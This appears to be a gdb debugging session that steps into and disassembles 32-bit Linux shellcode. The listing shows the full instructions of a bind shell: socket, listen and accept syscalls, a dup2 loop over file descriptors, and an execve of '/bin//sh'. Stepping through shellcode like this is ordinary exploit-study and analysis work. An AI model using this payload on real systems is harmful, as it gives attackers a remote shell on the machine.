 Breakpoint 2, 0x004011f7 in main ()
(gdb) stepi
$9 = 4210752
$10 = 4210688
$11 = 0
$12 = -1208297328
Dump of assembler code for function code:
=> 0x00404040 <+0>:     xor    ebx,ebx
   0x00404042 <+2>:     mul    ebx
   0x00404044 <+4>:     mov    al,0x66
   0x00404046 <+6>:     inc    ebx
   0x00404047 <+7>:     push   edx
   0x00404048 <+8>:     push   ebx
   0x00404049 <+9>:     push   0x2
   0x0040404b <+11>:    mov    ecx,esp
   0x0040404d <+13>:    int    0x80
   0x0040404f <+15>:    push   edx
   0x00404050 <+16>:    push   eax
   0x00404051 <+17>:    mov    ecx,esp
   0x00404053 <+19>:    mov    al,0x66
   0x00404055 <+21>:    mov    bl,0x4
   0x00404057 <+23>:    int    0x80
   0x00404059 <+25>:    mov    al,0x66
   0x0040405b <+27>:    inc    ebx
   0x0040405c <+28>:    int    0x80
   0x0040405e <+30>:    pop    ecx
   0x0040405f <+31>:    xchg   ebx,eax
   0x00404060 <+32>:    push   0x3f
   0x00404062 <+34>:    pop    eax
   0x00404063 <+35>:    int    0x80
   0x00404065 <+37>:    dec    ecx
   0x00404066 <+38>:    jns    0x404060 <code+32>
   0x00404068 <+40>:    mov    al,0xb
   0x0040406a <+42>:    push   0x68732f2f
   0x0040406f <+47>:    push   0x6e69622f
   0x00404074 <+52>:    mov    ebx,esp
   0x00404076 <+54>:    inc    ecx
   0x00404077 <+55>:    int    0x80
   0x00404079 <+57>:    add    BYTE PTR [eax],al